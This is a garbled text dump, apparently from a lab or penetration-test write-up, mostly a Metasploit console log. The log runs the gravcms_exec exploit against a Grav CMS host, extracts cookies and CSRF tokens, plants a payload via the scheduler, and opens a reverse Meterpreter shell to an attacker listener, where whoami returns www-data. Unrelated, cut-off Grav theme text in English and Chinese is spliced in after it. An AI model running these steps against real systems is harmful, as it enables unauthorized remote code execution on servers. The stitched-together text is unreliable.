 msf6 exploit(linux/http/gravcms_exec) > set RHOSTS 192.168.201.12
RHOSTS => 192.168.201.12
msf6 exploit(linux/http/gravcms_exec) > set TARGETURI /grav-admin
TARGETURI => /grav-admin
smbserver.py
msf6 exploit(linux/http/gravcms_exec) > set LHOST 192.168.45.171
LHOST => 192.168.45.171
msf6 exploit(linux/http/gravcms_exec) > run
[*] Started reverse TCP handler on 192.168.45.171:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Sending request to the admin path to generate cookie and token
[+] Cookie and CSRF token successfully extracted !
[*] Implanting payload via scheduler feature
[+] Scheduler successfully created ! Wait up to 93 seconds
[*] Sending stage (40004 bytes) to 192.168.201.12
[*] Cleaning up the scheduler...
[+] The scheduler config successfully cleaned up!
[*] Meterpreter session 1 opened (192.168.45.171:4444 -> 192.168.201.12:36330) at 2025-07-05 20:48:08 +0800
meterpreter > shell
Process 118149 created.
Channel 0 created.
whoami
www-data
This enables you
The Quark theme is the new default theme for Grav built with Spectre.css the lightweight,
Spectre provides basic styles for typography, elements, and a responsive layout system tha
language design.
Quark 主题是使用 Spectre.css 构建的 Grav 的新默认主题 ，Spectre.css 是轻量级，响应式和
应式布局系统提供了基本样式，该系统利用了最佳实践和一致的语言设计。
Headings 标题
H1 Heading 40px
H1 标题 40px
H2 Heading 32px
H2 标题 32px
H3 Heading 28px